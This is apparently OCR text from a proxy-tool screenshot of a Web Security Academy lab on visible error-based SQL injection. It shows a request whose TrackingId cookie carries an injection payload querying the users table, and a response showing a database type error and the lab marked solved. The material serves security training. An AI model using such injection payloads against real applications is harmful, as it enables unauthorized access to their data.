 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0aea002d045ce2809f290a9700760028.web-security-
academy.net
3 Cookie: TrackingId=xfBWmKDLZWg7Du6L' and
(select username from users)--; session=
879N0ObVLnr3Luf6ntigAKwgjSg5tSl6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aea002d045ce2809f290a9700760028.web-s
ecurity-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web
Aca
Visible error-
based SQL
injection
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
ERROR: argument of AND must be type
boolean, not type character varying Position: 58
ERROR: argument of AND must be type boolean, not
type character varying Position: 58